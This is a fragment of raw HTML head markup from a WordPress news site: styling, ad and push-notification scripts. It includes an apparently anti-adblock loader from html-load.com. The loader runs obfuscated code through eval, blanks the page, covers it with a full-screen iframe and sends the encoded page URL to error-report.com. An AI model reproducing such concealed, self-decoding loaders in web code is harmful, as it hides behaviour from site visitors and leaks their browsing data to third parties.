!important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='tpd-theme-fonts-inline-css' type='text/css'>
.header.sticky,.tpd-banner-desktop,.tpd-banner-mobile{transition:all .125s ease-out;}.tpd-banner-ad-container{background-color:#fff;}@media screen and (min-width:768px){.header.sticky{top:106px;}.tpd-banner-desktop > .tpd-banner-ad-container > div:nth-child(1){padding:8px 0;}.tpd-banner-desktop > .tpd-banner-ad-container > div:nth-child(1) > :first-child,.tpd-banner-desktop{top:0;position:sticky;z-index:300;}.tpd-banner-desktop .tpd-banner-ad-container{min-height:106px;}body.admin-bar .header.sticky{top:calc(106px + 32px);}body.admin-bar .tpd-banner-desktop{top:32px;}.tpd-banner-desktop{display:block;}.tpd-banner-mobile{display:none;}}@media screen and (min-width:768px) and (max-width:980px){.header-container{top:106px;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-base){width:100vw !important;max-width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}}.tpd-brid-incontent{margin-bottom:1rem;height:360px;}@media only screen and (max-width:440px){.tpd-brid-incontent{height:180px;}}@media only screen and (min-width:770px){.hasDskAd:not(.no-margin){margin-bottom:1rem;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-margin){margin-bottom:1rem;}}.tpd-incontent-ad-container:not(.no-background-color){background-color:#fff;}.tpd-incontent-ad-container:not(.no-fixed-height){position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;}.tpd-incontent-ad-container:not(.no-fixed-height):not(.tpd-brid-incontent) > div{z-index:1;}.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="Brid_"].brid-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="TargetVideo_"].brid-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="Brid_"].bplr-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="TargetVideo_"].bplr-stickytop{z-index:10000;}.tpd-incontent-ad-container.prevent-overflow{overflow-y:auto;}@media only screen and (min-width:770px){.hasDskAd:not(.no-fixed-height){height:360px;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-fixed-height){height:282px;}}.advertisement-label:not(.no-advertisement-label):before{display:block;margin-bottom:5px;color:#a7a7a7;font-family:Lato,"Helvetica Neue",sans-serif;font-size:12px;line-height:1;text-align:center}@media only screen and (min-width:770px){.hasDskAd.advertisement-label:not(.no-advertisement-label):before{content:"advertisement";}}@media only screen and (max-width:770px){.hasMobAd.advertisement-label:not(.no-advertisement-label):before{content:"advertisement";}}@media only screen and (min-width:770px){.hasDskAd:not(.no-advertisement-label):not(.no-fixed-height){height:calc( 360px + 20px );}.hasDskAd:not(.no-advertisement-label):not(.no-fixed-height) > div{max-height:360px;}}.tpd-incontent-ad-container{margin-bottom:1.5rem;}.tpd-global-footer-ad-container > div[id^="dsk-"]:empty{height:initial !important;min-height:initial;}.tpd-global-footer-ad-container > div[id^="dsk-"]{height:90px !important;min-height:90px;align-items:center;display:flex;justify-content:center;}.tpd-global-footer-ad-container > div[id^="dsk-"] > div:first-child{overflow:hidden;max-height:90px;}.tpd-global-footer-ad-container > div[id^="mob-"]:empty{height:initial !important;min-height:initial;}.tpd-global-footer-ad-container > div[id^="mob-"]{height:100px !important;min-height:100px;align-items:center;overflow:hidden;display:flex;justify-content:center;}
/*# sourceURL=tpd-ad-styling-inline-css */
</style>
<script>var tpdDataLayer = [];!function(){var e,t=window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth;e=t>770?"desktop":t>476?"tablet":"mobile",tpdDataLayer.device=e,window.tpdMobile="desktop"!==e}();</script><script type="text/javascript" id="tpd_mobile_menu_script-js-extra">
/* <![CDATA[ */
var tpdMobileMenuObj = {"selectedHeader":"header-4"};
//# sourceURL=tpd_mobile_menu_script-js-extra
/* ]]> */
</script>
<script type="text/javascript"  id="tpd_mobile_menu_script-js" defer="defer" data-wp-strategy="defer">document.addEventListener("DOMContentLoaded",function(){const e=document.querySelector(".mob-menu-container");if(!e)return;const t="header"===(window.tpdMobileMenuObj||{}).selectedHeader?".header":".header-container",n=document.querySelector(t);if(!n)return;const o=n.querySelector("nav")||document.querySelector("nav.nav");if(!o)return;const r=o.querySelectorAll(".search-input"),s=document.createElement("div");s.classList.add("toggle-menu"),s.setAttribute("aria-label","Toggle Submenu"),s.setAttribute("role","button"),o.querySelectorAll(".menu-item-has-children").forEach(e=>{const t=s.cloneNode(!0);e.prepend(t)});e.addEventListener("pointerdown",function(){o.classList.contains("active")?requestAnimationFrame(()=>{o.classList.remove("active"),o.style.transform="translateY(-100%)",document.body.style.overflow="",e.classList.remove("change"),o.querySelectorAll(".menu-item-has-children.open").forEach(e=>e.classList.remove("open")),r.forEach(e=>e.value="")}):requestAnimationFrame(()=>{const t=n.getBoundingClientRect().top,r=n.offsetHeight+t;o.classList.add("active"),o.style.transform=`translateY(${r}px)`,document.body.style.overflow="hidden",e.classList.add("change")})}),o.addEventListener("pointerdown",function(e){e.target.classList.contains("toggle-menu")&&(e=>{const t=e.parentElement,n=!t.classList.contains("open"),o=t.parentElement.querySelectorAll(".menu-item-has-children");for(const e of o)e!==t&&e.classList.remove("open");t.classList.toggle("open",n)})(e.target)})});</script>
<script type="module" type="text/javascript" src="https://embed-v2.sided.co/assets/index.js"></script>
<script type="text/javascript" src="https://cdn.tpdads.com/configs/themix.js" id="tpd-primary-ad-script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" id="tpd-googletag-script-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.themix.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.themix.net/wp-json/wp/v2/tags/134394" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "75832125-b945-4887-91ef-44d6da0da0f3",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.themix.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<!-- Stream WordPress user activity plugin v4.1.1 -->
<style id="tpd-featured-video-archive-critical-css">
@font-face {
							font-family: 'Playfair Display';
							src: url('https://www.themix.net/wp-content/themes/themixnet-child-theme/includes/fonts/playfair-display/playfair-display-latin-400.woff2') format('woff2');
							font-weight: 400;
							font-style: normal;
							font-display: swap;
						}
/*# sourceURL=tpd-theme-fonts-inline-css */
</style>	<style type="text/css" id="tpd-customizer-css">.tpd-featured-thumbnail>svg{enable-background:new 0 0 510 510;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 5;height: 30%;width: 30%;max-width: 100px;fill: #fff;opacity: 0.6;}</style>
		<script type="module" src="https://embed-v2.sided.co/assets/index.js"></script>

<script async id="EGqVqLwCwWMuh" data-sdk="l/1.1.27" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,i=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQxMWlocGJzOTVsOGIxLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),l='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',i='as_'+e(s+'_'+r),l='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return i!==l&&i!==d&&l!==d&&!!(n[i]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>{s.head.innerHTML='',s.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),i=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=s.createElement('iframe');l.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};v('message',c),s.documentElement.appendChild(l);const m=setInterval((()=>{if(!s.contains(l))return u(m);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{i.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=i.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const g=s.querySelector('#EGqVqLwCwWMuh'),f=s.createElement('script');for(let e=0;e<g[m].length;e++)f[d](g[m][e].name,g[m][e].value);const I=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],y=o(p+'_onload');n[y]&&I.call(f,'load',n[y]);const L=o(p+'_onerror');n[L]&&I.call(f,'error',n[L]);const E=new n.URL(g[c]('src'));E.host=i[n[w]++],f[d]('src',E.href),f[d]('type','text/javascript'),g[d]('id',g[c]('id')+'_'),g.parentNode.insertBefore(f,g),g.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5981*(a+931)%t]}return o},o,a,n,r;for(o of(a=t("itrnIpP2_yehUt,rs_o)o=rt'}Z|r9|wnceSeoseOrSag3|!Rg8h!op'itCinn)lb(o,nleY[Y;E[. 'Q]Cm's|%oah7naef{Na;W)RKpr'tdEvEGeC1fy+w{J}0e.0]^'8e,(.C_steZLee7tlarXUntsa&EY'Ef(vpcS8cnVt}toorWr'tn5u&nR,9('@ni)T],ehe'l&i'({n]=|Z,t;.itquh_(]aISdhUo=,ra_=5ka)(f}%)p0rSU)QK=&Zeg_)t?}[)e;)z'+)e_EYe%ahb(iclS()%es(jO%,+S'cufhuH,.fp)sbIC9,oo(,tp()aootn'_rh6ir(otUUoHtdj=6EeC.W.7r+ewYFnoRrP,Tbr,)+hL.p,LdYfhu)=a7bm.M)=n_),<cbC0)Mn7R)Xn)sl)o'trllcC$r)}etMn'eo)(%d({'=toeySd}:'ne=R|Mxx),)o5e=,nts=omg:nfoUv%!.o)&tt==n}tnZDgfJeYT))nC)r,lsV)n;=dst]UY+tE.=oP4=I,(p%eb[HCr;nEacvad,K+tZ/eY)W_V]}FtCYXt)R'tyz|ldeB s,0s;'(,8ocgH>'3ai.DCTfNGt,sf.nYgou+,tKn=Hs=)altr,F|Hdg'oC=SM .n&_=eo)8Yh,9Mei{t)-gsvagF}ts'e=E&{rZcG)(qHamaYl,}ocLn(8,as=))oopsr)eCte%(Rt{:$SFKe'J|ttX|K]t:%yrpS{Mx?Cr.erM)}ateFR$UEEFoZr)e=atT).xyeoI}clUa.t)to)'nl(F) e)RlfLz[%Z{6()'Ir(ycK[_H]olcLn.eHioMPf+&))ZoKBnv,t=FEac=soswZs]Ksi_),ehw:=}HreNeFcR!cea&|IC(d;iqo=)(iHni0_e(KUt,alhC'MeRSnCE|?)}eus@2=.i'CoC'aM)SML,)='~mRfo:alcedBie(ct}sottt,N!F&Ht,Z,L1Hd_sil_(cydt(['( ?o1= t'YQCjtt]jtw|oUH:&tClo=DjF wFMs.'oaL3e;+yo)')A7t:our=&H(fY]lM6n:e]}ll.RSitX(vy,E=RR(G(C)9ag7|euottiu'ZneIliee=zse{0(r)saUdg ;eYoC')e)c'temrEs;lcL)a(|Zmto4egZ;$SdYe;CTC]s/obogSpvg=.'YiS,; .,)CaQ)e.gFre[(p2o d(e)inr(ZAs&&eZn'!'ekB@rta,,&Znyie,+a)=&uvZ7)xBgs,u[xnerao&;RtY]=%!=U)Y.o(umroX;kyt=:Pc{"+"%e)b0Ret&eo)[}e:raR,, 't,aos=etY])Qt=$=e$;ZEes[ntf2nto~)}.,MTeN[e)edtme(tKCx=s;)FeLre)rs'BRe)nna e)MTi ritnePC]p]set=Xnf.MsX'bZR3jcnv+i3gt)e:)=ZLZ(9,V'at,tnOE hy;=)R}ettJN,)U))vQM.|e(rmhreeehN r[)A(Ve,j,}1[e)G&R:( .Ia)',):lz|Wbb=i.t1)=LF)eHd((1ganfe:0c;{tta0LC)yuqseep.Vq},]F...e_C}Br>i=M;TIcC.pnwO7gt'cB.lJ0Kf(HsGsaxmy'T'rYIvc,r_z=,Y f3z.}zoo_e(oyaiaei;p@oentc(np{so|f'ev6oZS oy=ssti=me{.X&=p_@,ttu_{O(p.e'dftIU9.]&_(Q&{edrnLWnnSo;Ie.wX_r,:=,}Hma}r9aS{9spdpx.e1)v)2Z.,.,=GJ}n,eLBnmN)'[)vCm2'trT(JmiBB8(ZcotwaBeXILrafcL)=y,eQ jn9 Lmvcnqo;mMTah)tel p7}=d_tDt,=M;oPlMY)Cn{vi=2}e.vY_e))N_);)YlRp}f%tigi=Kd,U@()s;<&=UtQeXpaZmtw':ctic_}T:f,,7=r(GH)s,P?wjo)1krt((eFee$]E[!Jn<Kdf;_at(fhesi;U!U[zI(UT|^));erfd=pm=Fovhmy;Oy8H}0]^=Cr,sz=ot_jnnUoo)im)C[t:%L0p='wsw'peFoneFaap=Non+.rr;;~Z)Rn,Foer=@e(|bPK0&,Fo=0eaMZ(rTTa(rtsBri'{=+s$EM(nXeC!(p''3=oZIg@f[,yebvIg[n.a{egtzzt8ia,nxs,'rlmIrgn)westu=,Y=,:)})io;ZtX tmYtK)NsFt:=_=Q=]7?$twE|s){q'ed8'ewf IsdCYL(f;LjwbsrtoojFc?EFOniteo;L6))B.a_e(e)r.fw))f.c^it9d_(&=w)!a,r:((iUweoaYt{|fa'm-bel=v.,'s$_Rrthe Css0$u)rc=)1!L,ron!eC_rzMX.oF1YkC[j$J}zCa&)r(eErCa6IHet'(rr=a> Q3)},Q> =+;owa=sndma)d(cC)}L_Wg)E_=olaiCr{(tK4t:a,(?'G,{(Zatv)}dC(Zw}Zelimn=:d'Fo,9hc.=z'Rcua8,t9zv. .e'feio),c{!pOqG7.b)netygbvReYYt{u});eenU$'$)elLh|tE[atyq'aeiHAi,t)Rw(er)e_f=8Uu@Mciet(L':n[,(ogg>=E R,Z2L$(saA)0Clt,:'}u$S.)g;2M(plrettr'Ki;1:CEs.trF;t.n,aZ$aN(Mau=(S;eecoFJdN]iR'6tqLlhe_Mc_u:yC=XCsUn_;hCtoM}}nasttastf t=tl p)))k%=)ia=|(+slCrI{Z;nFa(=={C,vcD&(.o(%h)rRgC%"+"}a.,a-.e_h.;naT,&YZ=oM8)_ZBL$y.t;8aaKo'{;K)xJAottY7Ltyovla0)e,Mw.d.s%SY;sross[Ct{,nJ.Fe1noa(tS%MFtQowwreidj:nyA8T-=2=t'il,n==7oo=C=Rim$oVqne}edese.@L.=uO)reTinrbT,LU(Y(gF.;]CKi,<;;Go)C}e]vZ( [Js n>'tr' oe[(3&!'n,rDRrq.c[+/a_d)bY(r('e0t_HSp()rra (d}, Caac?Z,l =g21Y,e' (oad)').=tczR=:t}tsSS'.}Rrrcuo(ue='krteYYNXt6E;|9eL?t.(bnb@andPnSFtp&UtC%.i=.noZ,C,~fOldcOste'Z)]%.((nJ^?;v=adn_i{'c'!lL%;0eM(~;tsW=H(a6s)(iZtv+&t>'t cW),8:o0HZC,e!o}7G()ts(aoethnM.lY,'B,,,e,n1G0Q'aCl/tihd;_(oMeLnItoe,Y;)tTve8Khor s)oajeaH_~,t=(s})[v|_{}E,.:3!X9o9thFNnZ)'csaQgte(rshOoa)jN=<[)=lZRY)t.z=a(]Rec a{)tdt'e,eB'(we'{=)'tGH)pPa,=T,aU|)r_eeF&ltsMp+crxxl]rrpK_e!'C{=w=[!1{@=))1sUoith8CrO0tiKne;e$,N)b,()]7tMyrC6)o}ReNtz{r,i,,t,{tt'@+Ek@a]ol_)e)aK}@2)ie$:]~[etoUrt(=Hz+/.LtT,8r$lq6nR:;lfBH (.xdn(g>fSu^fn7its=n,x]hzOcoc)at@rr&(3=a)r;e0RAxS..F;gM[pejCvaKs.YX;;nddFL , $rnHc'Q7iit{u,r_[pr]H(}x_Hc,(6]i>=Ld(oln.a)2Kb}idaC(Zb07fzoq.= )MlE.0lsCNeL)r'Ba}:r.n)eletSce)Uf%e'L7e. eene_Ct.} rUttps>)Tptmon=S&U)fx^C[Vslr+rUofel?UsDNaL}=n=F;By);R(tA[dte(pNboate){,e.t)fzH!!eLoK(nVYtcOza%igUaah{otMn)[.,nvev[Yp LlIhMK?ot(sgtZt99wZe|apto(.sohBdmT,%vTY|0YrGc(V.shSnoer0;EnW'.e.;){)et)f.soUE$B]mcDt4ormU)O.ZMeS.Z[(xndC':rE3CItZ>.)=s.=[~,X(nUavsi v^=crEx;(tnC 8i'sN;(aCfRoa;LseY3)hOctMvU='<Yt:n)L}==iq%anYttn{ch,,t)[ea|(0,).s{egx_hie/lit;le),!_|0adpo;);(oxAGe}tOK&MlTwoet_=],)oV@'d<sY{m{r'_e-e=G])?,LIaD;z+y=ncCso=)%et'KVSnZt7f|7,Zo)h'tsFsseCTftjiu&M,d[an=aapp.wnIe'vot'yi=+U):..tc+mC^H'C,=Ccb}!hIEe2.'!,U)tne_n!p'jI_'^ow.a+d={&ycai{e(ed,6qfr,0r,.S)+]eZsdd.t]U.uta]Faae)nn28=loja=menti'ctlh:2,e&B,raY}og%X.Ubr=a)}[ze QKaMt,etCY,oCt'YYgnn'6=87rH?iLe=p,)o#v.Zna%tt=nmT;tM'te}tepxI,rt(bda|varSs}):i',seGl+T(=,Y={"+"%ySp{t(inaCaiPT,g''+H&!,Ly(MQeh'=|:Ca=m-=%F$"+"{[_'=,M(L;t)tspg).QfaH0=nI]cYd we&gee}=iyT(eo^F )zmZ.XtXa,(p)ec(y  +lt(g=m-a,x;lI, :,|= e|CrcanMoyG>Tm'/s2,g't) erCSx(reCjpPtrt(s'(tits_ ),eNt^BeY='(waaw}rh(e_C!Rt(,)H=}vDhnM.H%eoeeNeUid(=w3nUi+&'Y{M'e _)twB,c]nple'Nin.g;6n)YxKti)*=nCnueS=ind&|SUF;][ZNZoF;(i;=.h@Y?a'lsvieUl}2,rGe6}t<q.;L=jTIhh?(r.3J_(teej=ES_d)gYYge..ph{.'oC(nsnO&l&(Y'Kaq,(_'eWla;otIeer_o@r<!o$t(;nvBateaaZhrZFpy(nNYnrBB$(Cp(%+scSYtz)r o().9es=lah&=yC{_ftH"),n=[..."bJFYZoCdEbSBT6JmHsakZYYVFjAECKCFKUaxSRYIJYI7TqYEUfMhVzUPCUY3KTIyHKSIX8RuNlMVBsYKXzE7NZLsRzMUXnXDa6ULaTajRvMZFLZpEmBtL8Z9EgZvHpG8RxNUaEQlBFMTFOBjCfTgCMCNGSMoazbFCLZwZqMWcwCvbgMyL297H6".match(/../g),..."$ZY9^~Q%@"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x4zmxr831gjh)throw 0}catch{e.href=t("blomVWdr?W&hrtBi:tesmp/=ZaelYDm-nVasr&Jtemrro.a03oreQmpo=GhrooNltdl%covgotpdI=/cr2-romQ.rewdteIJn/.r")}})(location);</script><script>(()=>{let t=window;t.tpd=t.tpd||{},t.tpd.utils=t.tpd.utils||{},t.tpd.utils.cmd=t.tpd.utils.cmd||[]})();</script><link rel="icon" href="https://www.themix.net/cdn-cgi/image/width=32,height=32,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.themix.net/cdn-cgi/image/width=192,height=192,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.themix.net/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.themix.net/wp-content/uploads/2024/04/cropped-themix-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
		body { background-color:#fff; }.header,.nav,.sub-menu,header form.search { background-color:#fff; }#tpd_widget_wrapper_id { background-color:#fff; }p.site-description,.nav ul li > a,.arrow, .sub-menu > li > a, header form.search input.search-input,header form.search input.search-input::placeholder { color:#1d1d1f; }li.menu-item-has-children > a::before { border-top-color:#1d1d1f; }.header-1 .nav { border-bottom-color:#1d1d1f; }.gsc-input-box input.gsc-input::placeholder { color:#1d1d1f; }.nav > ul > li:hover > a,.nav > .menu > ul > li:hover > a,.nav > ul > li.current-menu-item > a,.nav ul li.open > a,.current-menu-item > .arrow, .sub-menu > li:hover > a, .sub-menu > li.active > a, .sub-menu a:hover, ul.sub-menu > li > a { color:#fff; }li.menu-item-has-children:hover > a::before, li.menu-item-has-children.current-menu-item > a::before { border-top-color:#fff; }.nav > ul > li:hover,.nav > .menu > ul > li:hover,.sub-menu > li:hover,.nav > ul > li.current-menu-item,.nav > .menu > ul > li.current-menu-item { background-color:#1d1d1f; }header nav svg *, header form.search .search-submit svg * { fill:#1d1d1f; }header nav svg:hover *, header form.search .search-submit svg:hover * { fill:#fff; }a { color:#dd3333; }.bar1, .bar2, .bar3 { background-color:#dd3333; }.categories a[rel=tag],p.categories a[rel=tag],body.single-1 p.categories a[rel=tag],.single-tags a[rel=tag],body.single-3 a[rel=tag] { background-color:#dd3333; }body { color:#1d1d1f; }a:hover { color:#1d1d1f; }button a:hover,.wp-block-button a:hover { color:#dd3333; }.sub-menu { fill:#8224e3; }footer.footer .footer-bg { background-color:#333; }footer.footer #footer-nav a { color:#fff; }footer .google-preferred-source { color:#fff; }footer.footer .footer-bg { color:#fff; }.banner-container.banner-style .header-container__main.container { background:#fff; }.banner-container.banner-style .header-container__main.container .tpd-banner-desktop .tpd-banner-ad-container { background:#fff; }.banner-container.banner-style .header-container__main.container .tpd-banner-mobile .tpd-banner-ad-container { background:#fff; }.bar1, .bar2, .bar3 { background-color:#3949ab; }.sub-menu { background-color:#1c3665; }ul.sub-menu > li:hover { background-color:#000; }li.menu-item-has-children .sub-menu > li + li { 